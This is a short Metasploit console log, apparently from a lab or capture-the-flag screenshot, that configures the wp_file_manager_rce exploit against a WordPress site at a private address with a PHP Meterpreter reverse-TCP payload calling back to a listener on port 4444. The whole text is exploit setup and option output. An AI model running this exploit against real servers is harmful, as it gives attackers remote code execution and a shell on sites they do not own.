 msf6 exploit(multi/http/wp_file_manager_rce) > set TARGET
set TARGET     set TARGETURI
msf6 exploit(multi/http/wp_file_manager_rce) > set TARGETURI /blog
TARGETURI => /blog
msf6 exploit(multi/http/wp_file_manager_rce) > show options

Module options (exploit/multi/http/wp_file_manager_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   COMMAND    upload           yes       elFinder commands used to exploit the vulnerabil
                                         ity (Accepted: upload, mkfile+put)
   Proxies                     no        A proxy chain of format type:host:port[,type:hos
                                         t:port][...]
   RHOSTS     192.168.21.133   yes       The target host(s), see https://docs.metasploit.
                                         com/docs/using-metasploit/basics/using-metasploi
                                         t.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /blog            yes       Base path to WordPress installation
   VHOST                       no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.21.131   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

View the full module info with the info, or info -d command.